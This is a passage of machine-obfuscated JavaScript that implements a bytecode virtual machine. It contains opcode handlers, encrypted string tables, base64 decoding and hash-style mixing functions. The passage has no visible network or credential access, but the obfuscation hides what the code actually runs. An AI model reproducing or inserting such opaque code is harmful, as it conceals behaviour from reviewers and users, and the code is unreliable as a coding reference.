EK=YH.apply(this[KD].U,VG.reverse());sJ&&this[TD].push(this[QV](EK));};OD(lD,[KX]);}break;case bV:{var hp=d2[sK];hp[hp[S8](Yp)]=function(){this[TD].push(LV(EX(zH),this[CX]()));};OD(cq,[hp]);}break;case tp:{var K8=d2[sK];K8[K8[S8](F4)]=function(){this[k4](RA.u,this[mH]());};OD(S4,[K8]);}break;case nH:{var hJ=d2[sK];hJ[hJ[S8](fG)]=function(){this[TD].push(this[mH]());};OD(Kq,[hJ]);}break;case Kq:{var mX=d2[sK];mX[mX[S8](vA)]=function(){this[TD].push(z(this[CX](),this[CX]()));};OD(N,[mX]);}break;case lD:{var j4=d2[sK];j4[j4[S8](F2)]=function(){this[TD].push(rH(this[CX](),this[CX]()));};OD(RD,[j4]);}break;case RD:{var nY=d2[sK];nY[nY[S8](JL)]=function(){var h8=this[TD].pop();var ED=this[vx]();if(EJ(typeof h8,Bx()[X7(B)].call(null,zH,vp,EX(p7)))){throw lJ()[Y4(zL)].call(null,zH,jD);}if(UL(ED,zH)){h8.U++;return;}this[TD].push(new Proxy(h8,{get(R2,tX,C){if(ED){return ++R2.U;}return R2.U++;}}));};OD(tp,[nY]);}break;case S4:{var Dx=d2[sK];Dx[Dx[S8](mH)]=function(){this[TD]=[];Jp.call(this[Zx]);this[k4](RA.u,this[Pp].length);};OD(nH,[Dx]);}break;case cq:{var G7=d2[sK];G7[G7[S8](WG)]=function(){this[TD].push(Jq(this[CX](),this[CX]()));};np(z8,[G7]);}break;}}function nX(){if([10,13,32].includes(this["C7"]))this.gD=G;else this.gD=Ep;}function rX(){mJ=+ ! +[]+! +[]+! +[],RJ=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],Aq=! +[]+! +[]+! +[]+! +[],ZD=[+ ! +[]]+[+[]]-+ ! +[],Kq=[+ ! +[]]+[+[]]-[],wK=! +[]+! +[],J2=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],GX=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],Bp=+ ! +[]+! +[]+! +[]+! +[]+! +[],sK=+[],zq=+ ! +[];}var n;var RA;function kK(){return mx.apply(this,[U8,arguments]);}return np.call(this,L2);function tG(XX,bD){return XX>>>bD;}function SV(){return mx.apply(this,[tp,arguments]);}function K4(){this["C7"]=this["C7"]<<15|this["C7"]>>>17;this.gD=YY;}function Yx(){return Tx.apply(this,[DY,arguments]);}var xX;function z(YJ,sH){return YJ<<sH;}function np(dV,DH){var nJ=np;switch(dV){case L2:{VJ=function(E2){this[TD]=[E2[KD].U];};TH=function(pp,b2){return np.apply(this,[ZL,arguments]);};Y=function(s2,UA){return np.apply(this,[mJ,arguments]);};fK=function(){this[TD][this[TD].length]={};};bK=function(){this[TD].pop();};ND=function(){return [...this[TD]];};h7=function(f2){return np.apply(this,[DY,arguments]);};n=function(){return lG.apply(this,[px,arguments]);};Jp=function(){this[TD]=[];};DG=function(P8,YL,GA){return lG.apply(this,[R,arguments]);};xX=function(Ap,M){return lG.apply(this,[CJ,arguments]);};QJ=function(){return lG.apply(this,[cq,arguments]);};t=function(){return k2.apply(this,[CJ,arguments]);};RY=function(VD,RG,q2){return np.apply(this,[IX,arguments]);};k2(J2,[]);jx();UX=cx();k2.call(this,z8,[EV()]);XH();NG.call(this,ZG,[EV()]);dD();NG.call(this,bV,[EV()]);f=k2(bV,[['7w1','711','Jw','7wll5wwwwww','7wlh5wwwwww'],Qq([])]);RA={u:f[jD],g:f[zH],q:f[zL]};;FY=class FY {constructor(){this[D8]=[];this[Pp]=[];this[TD]=[];this[lp]=jD;wp(Aq,[this]);this[Bx()[X7(C4)].apply(null,[B,Qq({}),EX(N8)])]=RY;}};return FY;}break;case ZL:{var pp=DH[sK];var b2=DH[zq];return this[TD][Cq(this[TD].length,zH)][pp]=b2;}break;case mJ:{var s2=DH[sK];var UA=DH[zq];for(var OY of [...this[TD]].reverse()){if(Jq(s2,OY)){return UA[qJ](OY,s2);}}throw IV()[E8(GK)](fJ,X2,ZY,B);}break;case DY:{var f2=DH[sK];if(BJ(this[TD].length,jD))this[TD]=Object.assign(this[TD],f2);}break;case IX:{var VD=DH[sK];var RG=DH[zq];var q2=DH[wK];this[Pp]=this[vG](RG,q2);this[KD]=this[QV](VD);this[Zx]=new VJ(this);this[k4](RA.u,jD);try{while(sp(this[D8][RA.u],this[Pp].length)){var SH=this[vx]();this[SH](this);}}catch(s8){}}break;case w:{var j=DH[sK];j[j[S8](bL)]=function(){fK.call(this[Zx]);};}break;case JH:{var BD=DH[sK];BD[BD[S8](xp)]=function(){bK.call(this[Zx]);};np(w,[BD]);}break;case Hx:{var HH=DH[sK];HH[HH[S8](M4)]=function(){this[TD].push(r4(this[CX](),this[CX]()));};np(JH,[HH]);}break;case Bp:{var Nq=DH[sK];Nq[Nq[S8](S8)]=function(){this[TD].push(zp(this[CX](),this[CX]()));};np(Hx,[Nq]);}break;case z8:{var OK=DH[sK];OK[OK[S8](lL)]=function(){this[TD].push(this[QV](undefined));};np(Bp,[OK]);}break;}}function sp(d4,G2){return d4<G2;}var zH,zL,F2,C4,B,Dp,GK,GV,rK,p7,jD,VX,F8,KJ,BA,tH,O8,LD,Ip,dA,fJ,r2,rA,Sq,fD,EG,WJ,sV,MK,pY,dL,Pp,Kp,qp,RL,Fp,HY,Kx,H4,BH,w7,YK,rD,B8,AD,QL,kL,x8,W2,LX,N8,TD,KD,qJ,X2,ZY,S8,bL,Zx,xp,M4,CX,lL,QV,WG,Yp,QY,vx,mH,lp,D8,k4,Eq,vA,fG,F4,JL,vp,D7,JV,j2,qA,nD,Mp,BX,G8,OX,A,kX,H7,S,W8,XG,FA,NH,z7,T,C8,LH,Rq,vL,V8,KK,dH,J7,kV,vG,g4,tV;function E4(){return p8(`${IV()[E8(jD)]}`,fY()+1);}function OG(){return np.apply(this,[w,arguments]);}function pK(fx){this[TD]=Object.assign(this[TD],fx);}function D2(){return NG.apply(this,[ZG,arguments]);}function d7(){this["x7"]++;this.gD=G;}function F7(){this["C7"]=l4(this["jJ"],this["m4"]);this.gD=nX;}function bp(){this["E7"]=(this["E7"]&0xffff)*0x85ebca6b+(((this["E7"]>>>16)*0x85ebca6b&0xffff)<<16)&0xffffffff;this.gD=IY;}function dY(){return JG.apply(this,[mJ,arguments]);}function lG(Up,H2){var l7=lG;switch(Up){case kp:{var k7=H2[sK];var dp=zp([],[]);for(var t8=Cq(k7.length,zH);r4(t8,jD);t8--){dp+=k7[t8];}return dp;}break;case RJ:{var A2=H2[sK];DA.gx=lG(kp,[A2]);while(sp(DA.gx.length,F8))DA.gx+=DA.gx;}break;case px:{n=function(kJ){return lG.apply(this,[RJ,arguments]);};k2(zq,[B,EX(tH),O8,rK]);}break;case R:{var TJ=H2[sK];var LJ=H2[zq];var MG=H2[wK];var hD=d[Dp];var Sx=zp([],[]);var FV=d[TJ];var Q8=Cq(FV.length,zH);while(r4(Q8,jD)){var rG=XA(zp(zp(Q8,MG),bJ()),hD.length);var jH=kA(FV,Q8);var wJ=kA(hD,rG);Sx+=k2(B4,[rH(AL(SK(jH),wJ),AL(SK(wJ),jH))]);Q8--;}return k2(lD,[Sx]);}break;case CJ:{var x=H2[sK];var W4=H2[zq];var XL=nA[jD];var PL=zp([],[]);var xV=nA[x];for(var VA=Cq(xV.length,zH);r4(VA,jD);VA--){var KH=XA(zp(zp(VA,W4),bJ()),XL.length);var M2=kA(xV,VA);var rL=kA(XL,KH);PL+=k2(B4,[rH(AL(SK(M2),rL),AL(SK(rL),M2))]);}return NG(mK,[PL]);}break;case R4:{var OL=H2[sK];var lX=zp([],[]);var qq=Cq(OL.length,zH);if(r4(qq,jD)){do{lX+=OL[qq];qq--;}while(r4(qq,jD));}return lX;}break;case z8:{var HJ=H2[sK];DG.dX=lG(R4,[HJ]);while(sp(DG.dX.length,fD))DG.dX+=DG.dX;}break;case cq:{QJ=function(MA){return lG.apply(this,[z8,arguments]);};DG.call(null,GK,GV,EX(EG));}break;case PV:{var Hq=H2[sK];var HA=zp([],[]);var v2=Cq(Hq.length,zH);while(r4(v2,jD)){HA+=Hq[v2];v2--;}return HA;}break;case RD:{var CY=H2[sK];xX.Rx=lG(PV,[CY]);while(sp(xX.Rx.length,kL))xX.Rx+=xX.Rx;}break;}}var QJ;function AL(gJ,pq){return gJ&pq;}function wY(TG,Gp){return TG>>Gp;}var h7;function GJ(){this["E7"]^=this["E7"]>>>16;this.gD=Fx;}function BJ(Op,Px){return Op===Px;}var fK;var DV;function Ax(){return k2.apply(this,[z8,arguments]);}function sG(){return wp.apply(this,[z4,arguments]);}function EV(){var I4=['K','WH','Q','YG','U4','HD','cL','lY','n4'];EV=function(){return I4;};return I4;}function Hp(){return mx.apply(this,[tD,arguments]);}function nq(){return Tx.apply(this,[U8,arguments]);}function zK(){return OD.apply(this,[RD,arguments]);}function CK(){return Tx.apply(this,[ML,arguments]);}function X7(cG){return EV()[cG];}function OV(AA,hV){return AA!==hV;}function Bx(){var rY=new Object();Bx=function(){return rY;};return rY;}function t4(){return mx.apply(this,[ZD,arguments]);}function xq(){return np.apply(this,[JH,arguments]);}function MV(){return np.apply(this,[Bp,arguments]);}function QD(){return mL()+E4()+typeof d8[IV()[E8(jD)].name];}function Rp(){return Tx.apply(this,[bV,arguments]);}function E8(pJ){return EV()[pJ];}function k8(zY,AG){return zY==AG;}function b7(){this["E7"]=this["E7"]<<13|this["E7"]>>>19;this.gD=WD;}function m7(){this["E7"]^=this["x7"];this.gD=qx;}function C2(){if(this["m4"]<gK(this["jJ"]))this.gD=F7;else this.gD=m7;}function Vp(){return mx.apply(this,[GX,arguments]);}function hX(){return JG.apply(this,[bV,arguments]);}function Q2(){return OD.apply(this,[S4,arguments]);}function sA(){return Tx.apply(this,[R,arguments]);}function P(a,b,c){return a.indexOf(b,c);}function zp(O2,P2){return O2+P2;}function GG(){return OD.apply(this,[N,arguments]);}function mx(B2,kx){var YX=mx;switch(B2){case tD:{var LL=kx[sK];LL[LL[S8](dL)]=function(){this[TD].push(this[CX]()&&this[CX]());};JG(ZD,[LL]);}break;case JH:{var dK=kx[sK];dK[dK[S8](ZY)]=function(){this[TD].push(LV(this[CX](),this[CX]()));};mx(tD,[dK]);}break;case tp:{var Ix=kx[sK];Ix[Ix[S8](lp)]=function(){var W7=this[vx]();var nx=Ix[mH]();if(Qq(this[CX](W7))){this[k4](RA.u,nx);}};mx(JH,[Ix]);}break;case z4:{var CG=kx[sK];CG[CG[S8](W8)]=function(){this[TD].push(BJ(this[CX](),this[CX]()));};mx(tp,[CG]);}break;case ML:{var jG=kx[sK];jG[jG[S8](XG)]=function(){this[TD].push(this[FA]());};mx(z4,[jG]);}break;case px:{var cp=kx[sK];cp[cp[S8](FA)]=function(){this[TD].push(this[NH](this[A]()));};mx(ML,[cp]);}break;case X:{var QG=kx[sK];QG[QG[S8](z7)]=function(){this[TD].push(tG(this[CX](),this[CX]()));};mx(px,[QG]);}break;case ZD:{var Vx=kx[sK];Vx[Vx[S8](T)]=function(){var q8=this[vx]();var n2=Vx[mH]();if(this[CX](q8)){this[k4](RA.u,n2);}};mx(X,[Vx]);}break;case GX:{var VL=kx[sK];VL[VL[S8](D8)]=function(){var nV=[];var sD=this[vx]();while(sD--){switch(this[TD].pop()){case jD:nV.push(this[CX]());break;case zH:var xL=this[CX]();for(var M7 of xL){nV.push(M7);}break;}}this[TD].push(this[C8](nV));};mx(ZD,[VL]);}break;case U8:{var JX=kx[sK];JX[JX[S8](LH)]=function(){this[TD].push(OV(this[CX](),this[CX]()));};mx(GX,[JX]);}break;}}function YY(){this["C7"]=(this["C7"]&0xffff)*0x1b873593+(((this["C7"]>>>16)*0x1b873593&0xffff)<<16)&0xffffffff;this.gD=m8;}function WV(){return mx.apply(this,[px,arguments]);}function sY(){return OD.apply(this,[lD,arguments]);}function MH(){return Tx.apply(this,[R4,arguments]);}function dD(){nA=["cAtB5*z~x,G04","~1P\"R\n\bVS\r\x07!e\'^;\x00+\x00K\vF\t+e$X,W\'U\b\nC\n\f\t","K","s\'<\f","_\bBeNQ!1\x07a%Ib;",">V;\f"];}function bJ(){var l;l=Gx()-O4();return bJ=function(){return l;},l;}var UX;function fA(){return wp.apply(this,[Aq,arguments]);}function hG(){return wp.apply(this,[Q7,arguments]);}function Ep(){this["C7"]=(this["C7"]&0xffff)*0xcc9e2d51+(((this["C7"]>>>16)*0xcc9e2d51&0xffff)<<16)&0xffffffff;this.gD=K4;}function r4(kH,vV){return kH>=vV;}function IY(){this["E7"]^=this["E7"]>>>13;this.gD=UD;}function Cq(Bq,Wp){return Bq-Wp;}function Qq(SG){return !SG;}function Qx(){return mx.apply(this,[X,arguments]);}var bK;function NG(l2,S2){var nG=NG;switch(l2){case bV:{var Lx=S2[sK];t(Lx[jD]);var tx=jD;if(sp(tx,Lx.length)){do{lJ()[Lx[tx]]=function(){var l8=Lx[tx];return function(H,Z4){var zx=xX(H,Z4);lJ()[l8]=function(){return zx;};return zx;};}();++tx;}while(sp(tx,Lx.length));}}break;case Hx:{var BY=S2[sK];var bH=S2[zq];var Cx=IV()[E8(Dp)](YK,rD,B8,zH);for(var qV=jD;sp(qV,BY[IV()[E8(jD)](Qq(jD),dA,Qq(Qq({})),VX)]);qV=zp(qV,zH)){var s7=BY[Bx()[X7(F2)](jD,AD,QL)](qV);var rp=bH[s7];Cx+=rp;}return Cx;}break;case px:{var cJ={'\x31':IV()[E8(zL)].apply(null,[Qq(Qq(zH)),EX(sV),MK,jD]),'\x35':Bx()[X7(zH)](C4,pY,dL),'\x37':IV()[E8(F2)](Pp,EX(Kp),qp,zL),'\x4a':lJ()[Y4(zH)](zL,RL),'\x68':Bx()[X7(zL)](zL,Fp,EX(HY)),'\x6c':IV()[E8(B)].apply(null,[Kx,H4,BH,GV]),'\x77':IV()[E8(C4)].apply(null,[Qq(Qq([])),EX(w7),Qq([]),C4])};return function(D4){return NG(Hx,[D4,cJ]);};}break;case ZG:{var AV=S2[sK];QJ(AV[jD]);var b4=jD;if(sp(b4,AV.length)){do{Bx()[AV[b4]]=function(){var IA=AV[b4];return function(AH,WY,GL){var IG=DG(AH,W2,GL);Bx()[IA]=function(){return IG;};return IG;};}();++b4;}while(sp(b4,AV.length));}}break;case c4:{var OJ=S2[sK];var x4=S2[zq];var RH=zp([],[]);var Xx=XA(zp(x4,bJ()),LX);var JK=nA[OJ];for(var U=jD;sp(U,JK.length);U++){var T2=kA(JK,U);var Z2=kA(xX.Rx,Xx++);RH+=k2(B4,[rH(AL(SK(T2),Z2),AL(SK(Z2),T2))]);}return RH;}break;case mK:{var Vq=S2[sK];xX=function(h4,LY){return NG.apply(this,[c4,arguments]);};return t(Vq);}break;}}0x839255d,3285492277;function RX(){return OD.apply(this,[bV,arguments]);}function l4(a,b){return a.charCodeAt(b);}var Aq,J2,ZD,mJ,RJ,Bp,Kq,wK,GX,zq,sK;var DY,ZG,kp,JH,ZL,V2,Hx,z8,c8,w,lD,X,DJ,mK,c4,B4,z4,N7,PV,bV,mq,N,S4,rJ,px,nH,tD,RD,U8,v,cq,L2,T8,t7,Yq,ML,Q7,IX,R,CJ,BG,xD,R4,tp;var ND;var DG;function NA(){return JG.apply(this,[t7,arguments]);}function Y7(){return JG.apply(this,[xD,arguments]);}function lJ(){var gY={};lJ=function(){return gY;};return gY;}function m8(){this["E7"]^=this["C7"];this.gD=b7;}function G4(){return OD.apply(this,[cq,arguments]);}function I2(){return JG.apply(this,[X,arguments]);}function JG(ZK,Y8){var cY=JG;switch(ZK){case X:{var mY=Y8[sK];mY[mY[S8](LX)]=function(){this[TD].push(XA(this[CX](),this[CX]()));};OD(GX,[mY]);}break;case tD:{var L4=Y8[sK];L4[L4[S8](nD)]=function(){this[TD].push(sp(this[CX](),this[CX]()));};JG(X,[L4]);}break;case mq:{var Tq=Y8[sK];Tq[Tq[S8](Mp)]=function(){this[D7](this[TD].pop(),this[CX](),this[vx]());};JG(tD,[Tq]);}break;case Q7:{var WA=Y8[sK];WA[WA[S8](BX)]=function(){var vq=this[vx]();var zJ=this[TD].pop();var dJ=this[TD].pop();var r7=this[TD].pop();var wH=this[D8][RA.u];this[k4](RA.u,zJ);try{this[Eq]();}catch(r8){this[TD].push(this[QV](r8));this[k4](RA.u,dJ);this[Eq]();}finally{this[k4](RA.u,r7);this[Eq]();this[k4](RA.u,wH);}};JG(mq,[WA]);}break;case xD:{var NJ=Y8[sK];NJ[NJ[S8](G8)]=function(){this[TD].push(wY(this[CX](),this[CX]()));};JG(Q7,[NJ]);}break;case t7:{var IL=Y8[sK];IL[IL[S8](OX)]=function(){this[TD].push(this[A]());};JG(xD,[IL]);}break;case V2:{var jL=Y8[sK];jL[jL[S8](kX)]=function(){this[TD].push(this[vx]());};JG(t7,[jL]);}break;case mJ:{var JA=Y8[sK];JA[JA[S8](H7)]=function(){var N2=[];var NX=this[TD].pop();var U7=Cq(this[TD].length,zH);for(var T7=jD;sp(T7,NX);++T7){N2.push(this[VX](this[TD][U7--]));}this[D7](lJ()[Y4(F2)](C4,EX(WJ)),N2);};JG(V2,[JA]);}break;case bV:{var SX=Y8[sK];SX[SX[S8](S)]=function(){this[TD].push(Cq(this[CX](),this[CX]()));};JG(mJ,[SX]);}break;case ZD:{var wX=Y8[sK];wX[wX[S8](Zx)]=function(){this[TD].push(YA(this[CX](),this[CX]()));};JG(bV,[wX]);}break;}}function wx(){return Tx.apply(this,[xD,arguments]);}function gK(a){return a.length;}function cx(){return ["","","D","~::(oN\'4E~R0c","+\nF;,W^FN\tN;U2XHQ]^\x07C2 ]","J",".\nM)eZZ\n\t\v\tG0eMB","W-","","\vDS0C\v\t","\n]"];}var TH;function DA(){return k2.apply(this,[zq,arguments]);}function wV(){return np.apply(this,[z8,arguments]);}function Y4(V7){return EV()[V7];}function h2(){return OD.apply(this,[nH,arguments]);}function TV(){return JG.apply(this,[ZD,arguments]);}function UD(){this["E7"]=(this["E7"]&0xffff)*0xc2b2ae35+(((this["E7"]>>>16)*0xc2b2ae35&0xffff)<<16)&0xffffffff;this.gD=GJ;}function Gx(){return p8(`${IV()[E8(jD)]}`,b(),fY()-b());}function Gq(){return wp.apply(this,[Yq,arguments]);}function J4(){return JG.apply(this,[mq,arguments]);}var d8;function Jq(nK,c){return nK in c;}function Tx(FX,UG){var J=Tx;switch(FX){case bV:{var Jx=UG[sK];Jx[Jx[S8](A)]=function(){this[TD].push(Zp(this[CX](),this[CX]()));};mx(U8,[Jx]);}break;case c8:{var tA=UG[sK];tA[tA[S8](Rq)]=function(){var Wq=this[vx]();var Mx=this[CX]();var KG=this[CX]();var xH=this[qJ](KG,Mx);if(Qq(Wq)){var bx=this;var v8={get(B7){bx[KD]=B7;return KG;}};this[KD]=new Proxy(this[KD],v8);}this[TD].push(xH);};Tx(bV,[tA]);}break;case sK:{var cV=UG[sK];Tx(c8,[cV]);}break;case R:{var q4=UG[sK];var hA=UG[zq];q4[S8]=function(MD){return XA(zp(MD,hA),vL);};Tx(sK,[q4]);}break;case ZG:{var tL=UG[sK];tL[Eq]=function(){var ZV=this[vx]();while(EJ(ZV,RA.q)){this[ZV](this);ZV=this[vx]();}};}break;case DY:{var dG=UG[sK];dG[qJ]=function(qD,xY){return {get U(){return qD[xY];},set U(n8){qD[xY]=n8;}};};Tx(ZG,[dG]);}break;case U8:{var Wx=UG[sK];Wx[QV]=function(v4){return {get U(){return v4;},set U(KY){v4=KY;}};};Tx(DY,[Wx]);}break;case xD:{var K7=UG[sK];K7[C8]=function(m){return {get U(){return m;},set U(GD){m=GD;}};};Tx(U8,[K7]);}break;case R4:{var x2=UG[sK];x2[A]=function(){var Y2=rH(z(this[vx](),GV),this[vx]());var EA=IV()[E8(Dp)](Qq({}),rD,V8,zH);for(var cA=jD;sp(cA,Y2);cA++){EA+=String.fromCharCode(this[vx]());}return EA;};Tx(xD,[x2]);}break;case ML:{var W=UG[sK];W[mH]=function(){var jV=rH(rH(rH(z(this[vx](),KK),z(this[vx](),dH)),z(this[vx](),GV)),this[vx]());return jV;};Tx(R4,[W]);}break;}}function EJ(lx,R8){return lx!=R8;}function Np(){return P(`${IV()[E8(jD)]}`,"0x"+"\x38\x33\x39\x32\x35\x35\x64");}function G(){this["m4"]++;this.gD=C2;}function O4(){return J8(QD(),460079);}function rH(PY,hH){return PY|hH;}function YV(){return JG.apply(this,[V2,arguments]);}function Fx(){return this;}function mL(){return p8(`${IV()[E8(jD)]}`,0,Np());}function gG(){return np.apply(this,[Hx,arguments]);}function wp(QK,I){var GH=wp;switch(QK){case DJ:{var fX=I[sK];fX[FA]=function(){var AX=IV()[E8(Dp)](dL,rD,Qq(Qq(zH)),zH);for(let FG=jD;sp(FG,GV);++FG){AX+=this[vx]().toString(zL).padStart(GV,IV()[E8(C4)](Qq(Qq(jD)),EX(w7),Kx,C4));}var RK=parseInt(AX.slice(zH,D7),zL);var qX=AX.slice(D7);if(k8(RK,jD)){if(k8(qX.indexOf(IV()[E8(F2)](Qq([]),EX(Kp),O8,zL)),EX(zH))){return jD;}else{RK-=f[F2];qX=zp(IV()[E8(C4)](J7,EX(w7),B,C4),qX);}}else{RK-=f[B];qX=zp(IV()[E8(F2)](Qq([]),EX(Kp),kV,zL),qX);}var g=jD;var Q4=zH;for(let U2 of qX){g+=LV(Q4,parseInt(U2));Q4/=zL;}return LV(g,Math.pow(zL,RK));};Tx(ML,[fX]);}break;case z4:{var TX=I[sK];TX[vG]=function(wA,TY){var Z8=atob(wA);var vH=jD;var pG=[];var gp=jD;for(var zG=jD;sp(zG,Z8.length);zG++){pG[gp]=Z8.charCodeAt(zG);vH=YA(vH,pG[gp++]);}Tx(R,[this,XA(zp(vH,TY),vL)]);return pG;};wp(DJ,[TX]);}break;case Q7:{var lH=I[sK];lH[vx]=function(){return this[Pp][this[D8][RA.u]++];};wp(z4,[lH]);}break;case Yq:{var wL=I[sK];wL[CX]=function(fV){return this[VX](fV?this[TD][Cq(this[TD][IV()[E8(jD)](g4,dA,BX,VX)],zH)]:this[TD].pop());};wp(Q7,[wL]);}break;case mK:{var lA=I[sK];lA[VX]=function(cH){return k8(typeof cH,Bx()[X7(B)](zH,GV,EX(p7)))?cH.U:cH;};wp(Yq,[lA]);}break;case Hx:{var gq=I[sK];gq[NH]=function(qG){return Y.call(this[Zx],qG,this);};wp(mK,[gq]);}break;case B4:{var HL=I[sK];HL[D7]=function(BV,f4,fp){if(k8(typeof BV,Bx()[X7(B)].apply(null,[zH,GK,EX(p7)]))){fp?this[TD].push(BV.U=f4):BV.U=f4;}else{TH.call(this[Zx],BV,f4);}};wp(Hx,[HL]);}break;case Aq:{var CA=I[sK];CA[k4]=function(NV,PH){this[D8][NV]=PH;};CA[tV]=function(HV){return this[D8][HV];};wp(B4,[CA]);}break;}}function XH(){d=["D\x07\f\\\r]","K \x00\vS","q","\x3fV1\f#H","+","l","\x3fAP`FQLa)I9v 2*>z;%,UKA}m\\th","a>!Q-\x00:gRb[OV"];}function H8(){return mx.apply(this,[z4,arguments]);}var nA;var Y;function jx(){DV=["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];}var RY;var VJ;function LV(VH,F){return VH*F;}function HX(){return wp.apply(this,[Hx,arguments]);}function SK(DL){return ~DL;}function Mq(){return wp.apply(this,[DJ,arguments]);}function UL(fq,FD){return fq>FD;}var t;function rV(){return JG.apply(this,[tD,arguments]);}function I7(){return OD.apply(this,[Kq,arguments]);}var FY;function pL(){return wp.apply(this,[B4,arguments]);}function fY(){return P(`${IV()[E8(jD)]}`,";",Np());}function jY(){return mx.apply(this,[JH,arguments]);}function Uq(){return Tx.apply(this,[c8,arguments]);}function YA(pA,gL){return pA^gL;}function IV(){var HK={};IV=function(){return HK;};return HK;}function NL(){return NG.apply(this,[bV,arguments]);}function b(){return Np()+gK("\x38\x33\x39\x32\x35\x35\x64")+3;}function WD(){this["MJ"]=(this["E7"]&0xffff)*5+(((this["E7"]>>>16)*5&0xffff)<<16)&0xffffffff;this.gD=KA;}function Xq(){return Tx.apply(this,[ZG,arguments]);}function dx(){return Tx.apply(this,[sK,arguments]);}function kA(c7,MX){return c7[DV[F2]](MX);}function GY(){f7=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);jD=0;IV()[E8(jD)]=ysRChTKCWI;if(typeof window!=='undefined'){d8=window;}else if(typeof global!=='undefined'){d8=global;}else{d8=this;}}var f;function k2(X8,tq){var Iq=k2;switch(X8){case CJ:{t=function(CD){return lG.apply(this,[RD,arguments]);};xX(B,EX(x8));}break;case DY:{var j7=tq[sK];var PA=tq[zq];var VV=tq[wK];var DD=tq[mJ];var kY=zp([],[]);var jA=XA(zp(PA,bJ()),p7);var M8=UX[DD];for(var Pq=jD;sp(Pq,M8.length);Pq++){var Fq=kA(M8,Pq);var wG=kA(DA.gx,jA++);kY+=k2(B4,[rH(AL(SK(Fq),wG),AL(SK(wG),Fq))]);}return kY;}break;case ZG:{var VK=tq[sK];DA=function(BL,m2,hK,vY){return k2.apply(this,[DY,arguments]);};return n(VK);}break;case B4:{var XY=tq[sK];if(f8(XY,T8)){return d8[DV[zL]][DV[zH]](XY);}else{XY-=v;return d8[DV[zL]][DV[zH]][DV[jD]](null,[zp(wY(XY,VX),rJ),zp(XA(XY,N7),BG)]);}}break;case J2:{zH=+ ! ![];zL=zH+zH;F2=zH+zL;C4=F2+zL;B=F2+zH;Dp=B*zH+zL;GK=zL*zH*C4-Dp+F2;GV=C4+GK-B;rK=zL-zH+F2+C4;p7=GV+rK-C4*zH+zL;jD=+[];VX=B*zL+C4-F2;F8=GV*B+Dp*F2;KJ=B+VX*F2-Dp+C4;BA=rK-GV+KJ*F2;tH=C4-F2-zH+BA*B;O8=VX*B-rK-zH-C4;LD=GK*KJ+rK*zL+GV;Ip=B*zH*BA+GK*F2;dA=KJ+VX*B*GV+GK;fJ=KJ*zL*zH-GV;r2=BA+C4*GK*VX;rA=GV*zH*B-VX-rK;Sq=C4+VX*GK+B+Dp;fD=F2+Dp+C4+VX+zL;EG=VX+BA*B-C4+F2;WJ=KJ*GV+BA+C4+VX;sV=VX-zL+F2*BA-GV;MK=GK*Dp+zL+F2*C4;pY=KJ*zH+zL+GK+Dp;dL=B*GK+KJ+Dp*C4;Pp=F2+VX*Dp+GV+rK;Kp=B*BA-KJ+Dp;qp=Dp*VX-zL+B+F2;RL=GK*KJ+zL*rK+C4;Fp=rK+Dp-F2+C4+VX;HY=KJ*GV+C4*GK;Kx=F2+rK*Dp-zL;H4=GV+rK*Dp+BA-C4;BH=KJ-F2-B+rK*GK;w7=zH+GK-rK+F2*KJ;YK=rK+F2-GV+KJ;rD=KJ*B-zL*GK-VX;B8=rK+B*GK+zH-Dp;AD=KJ+GK-B+zL;QL=rK+KJ*GV+BA-C4;kL=zH+GK*rK+F2+Dp;x8=GV*zL+Dp*GK*rK;W2=VX+B+Dp*rK+zH;LX=rK+F2*Dp-GV;N8=KJ*rK+BA+zL+F2;TD=zL*Dp+C4*B*rK;KD=Dp+zH+VX*C4;qJ=C4-F2+GK*VX+Dp;X2=BA*Dp-C4*GK-B;ZY=rK+F2+VX*GV;S8=B+Dp*KJ-zH-GK;bL=rK*zL*VX;Zx=GV+Dp*zL*GK-VX;xp=Dp*GK*zL+BA-F2;M4=Dp*KJ-C4*zH-VX;CX=KJ*Dp+B-zH+zL;lL=zH+C4+Dp*KJ-zL;QV=B-VX+zL*KJ+GV;WG=F2+GK*Dp*C4-GV;Yp=F2*VX*GK+rK-zL;QY=zH*rK*GV*F2+C4;vx=GK*zH*VX+B*Dp;mH=rK*GK*B-VX;lp=F2+BA-zH+B;D8=Dp-zL*GV+KJ*C4;k4=Dp*KJ+B*zH+VX;Eq=GK*KJ-Dp*zH;vA=zL+BA-GV+B*KJ;fG=BA+GV+F2*VX*B;F4=GK+BA+GV+B*KJ;JL=VX+zL*C4+GK*KJ;vp=B+rK-F2+KJ+Dp;D7=rK+B+C4-GV+zL;JV=VX+GV*Dp-GK-rK;j2=GV*VX*B+rK+Dp;qA=VX*C4+KJ-Dp+zL;nD=zH*B*GK-F2*zL;Mp=F2+zL-VX+B*GK;BX=F2+rK-GV+B+KJ;G8=C4*GV-B+zL*rK;OX=F2*GK+KJ*zH+zL;A=zH*F2*VX*Dp-GV;kX=Dp*rK+zH+GV;H7=VX*B-C4+KJ-zL;S=VX*GK+B-F2;W8=Dp+zL*zH+KJ*F2;XG=zL*B+BA+F2-zH;FA=BA+zL+C4-B+rK;NH=VX+B+BA+KJ*F2;z7=F2*VX+GK*rK+KJ;T=F2+Dp*GK+BA+GV;C8=Dp-F2+C4+B+rK;LH=B+VX*C4*F2+zL;Rq=C4*GV+BA+KJ;vL=B-F2+KJ*GV-rK;V8=Dp*GK-VX+KJ+C4;KK=zL-B*GV+Dp*rK;dH=GV+F2+VX+B-rK;J7=VX*B+KJ-F2*zL;kV=zL*zH*rK;vG=VX+GV-zH-Dp+rK;g4=B*GK+KJ+rK*F2;tV=C4+KJ*GK+rK+zH;}break;case bV:{var gV=tq[sK];var Cp=tq[zq];var CL=[];var PD=NG(px,[]);var gH=Cp?d8[lJ()[Y4(jD)](F2,Ip)]:d8[Bx()[X7(jD)](F2,p7,LD)];for(var TL=jD;sp(TL,gV[IV()[E8(jD)].apply(null,[Qq(Qq(zH)),dA,fJ,VX])]);TL=zp(TL,zH)){CL[IV()[E8(zH)].call(null,Qq(Qq([])),r2,fJ,GK)](gH(PD(gV[TL])));}return CL;}break;case L2:{var wD=tq[sK];var 